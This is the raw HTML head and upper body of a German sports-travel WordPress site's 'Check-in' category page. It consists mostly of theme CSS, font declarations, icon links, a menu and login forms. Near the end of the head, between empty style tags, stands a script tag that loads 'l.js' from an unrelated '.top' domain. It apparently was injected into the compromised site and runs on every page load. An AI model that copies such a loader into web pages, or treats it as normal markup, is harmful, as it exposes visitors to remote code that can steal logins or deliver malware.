    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(top, rgba(77,178,236,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(to bottom, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(77,178,236,0.8);
        background: -moz-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(77,178,236,0.8)), color-stop(100%, rgba(229,126,61,0.82)));
        background: -webkit-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -o-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: -ms-linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        background: linear-gradient(45deg, rgba(77,178,236,0.8) 0%, rgba(229,126,61,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(77,178,236,0.8)', endColorstr='rgba(229,126,61,0.82)', GradientType=0 );
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://der-sportreisen.de/wordpress/wp-content/uploads/2018/11/shutterstock_417655534.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://der-sportreisen.de/wordpress/wp-content/uploads/2017/12/bg.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:13px;
	
    }   
     
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_module_2 .td-module-title {
    	font-size:22px;
	line-height:26px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:14px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:34px;
	line-height:38px;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:28px;
	line-height:30px;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:22px;
	line-height:24px;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	
	}
</style>

<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://der-sportreisen.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://der-sportreisen.de/category/check-in/",
                    "name": "Check-in"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/cropped-apple-icon-152x152-32x32.png" sizes="32x32" />
<link rel="icon" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/cropped-apple-icon-152x152-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/cropped-apple-icon-152x152-180x180.png" />
<meta name="msapplication-TileImage" content="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/cropped-apple-icon-152x152-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/* roboto-condensed-300 - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: url('/fonts/roboto-condensed-v16-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'),
       url('/fonts/roboto-condensed-v16-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-300.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-300.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-300italic - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 300;
  src: url('/fonts/roboto-condensed-v16-latin-300italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Light Italic'), local('RobotoCondensed-LightItalic'),
       url('/fonts/roboto-condensed-v16-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-300italic.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-regular - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: url('/fonts/roboto-condensed-v16-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'),
       url('/fonts/roboto-condensed-v16-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-regular.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-italic - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 400;
  src: url('/fonts/roboto-condensed-v16-latin-italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Italic'), local('RobotoCondensed-Italic'),
       url('/fonts/roboto-condensed-v16-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-italic.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-700 - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: url('/fonts/roboto-condensed-v16-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'),
       url('/fonts/roboto-condensed-v16-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-700.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-700.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* roboto-condensed-700italic - latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 700;
  src: url('/fonts/roboto-condensed-v16-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local('Roboto Condensed Bold Italic'), local('RobotoCondensed-BoldItalic'),
       url('/fonts/roboto-condensed-v16-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/roboto-condensed-v16-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/roboto-condensed-v16-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/roboto-condensed-v16-latin-700italic.svg#RobotoCondensed') format('svg'); /* Legacy iOS */
}
/* open-sans-300 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: url('/fonts/open-sans-v15-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Light'), local('OpenSans-Light'),
       url('/fonts/open-sans-v15-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-300.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-300.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-300italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  src: url('/fonts/open-sans-v15-latin-300italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Light Italic'), local('OpenSans-LightItalic'),
       url('/fonts/open-sans-v15-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-300italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('/fonts/open-sans-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Regular'), local('OpenSans-Regular'),
       url('/fonts/open-sans-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  src: url('/fonts/open-sans-v15-latin-italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Italic'), local('OpenSans-Italic'),
       url('/fonts/open-sans-v15-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  src: url('/fonts/open-sans-v15-latin-600italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans SemiBold Italic'), local('OpenSans-SemiBoldItalic'),
       url('/fonts/open-sans-v15-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-600italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-600italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: url('/fonts/open-sans-v15-latin-600.eot'); /* IE9 Compat Modes */
  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'),
       url('/fonts/open-sans-v15-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-600.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-600.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('/fonts/open-sans-v15-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
       url('/fonts/open-sans-v15-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-700.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-700.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  src: url('/fonts/open-sans-v15-latin-700italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'),
       url('/fonts/open-sans-v15-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-700italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  src: url('/fonts/open-sans-v15-latin-800.eot'); /* IE9 Compat Modes */
  src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'),
       url('/fonts/open-sans-v15-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-800.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-800.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  src: url('/fonts/open-sans-v15-latin-800italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans ExtraBold Italic'), local('OpenSans-ExtraBoldItalic'),
       url('/fonts/open-sans-v15-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('/fonts/open-sans-v15-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('/fonts/open-sans-v15-latin-800italic.woff') format('woff'), /* Modern Browsers */
       url('/fonts/open-sans-v15-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('/fonts/open-sans-v15-latin-800italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
.nixwieweg {
	margin-left: 20px
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-check-in category-1040 cookies-not-set global-block-template-1 td-newsmag-travel td_category_template_3 td_category_top_posts_style_disable elementor-default elementor-kit-3906 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Der-Sportreisende-553328951845218/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/der_sportreisende" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BjornFitzek" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-413"><a href="https://der-sportreisen.de/aktivreisen/">Aktivreisen</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://der-sportreisen.de/fan-sportreisen/">Fan-Sportreisen</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://der-sportreisen.de/laender-regionen/">Länder</a></li>
<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://der-sportreisen.de/kreuzfahrten/">Kreuzfahrten</a></li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://der-sportreisen.de/wellness/">Wellness</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3350"><a href="https://der-sportreisen.de/das-etwas-andere-hotel-hauptsache-besonders/">Check-in</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://der-sportreisen.de/category/news2/">News</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://der-sportreisen.de/datenschutzerklaerung-2/" rel="privacy-policy">Datenschutzerklärung</a></div>
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://der-sportreisen.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://der-sportreisen.de/datenschutzerklaerung-2/" rel="privacy-policy">Datenschutzerklärung</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://der-sportreisen.de/">
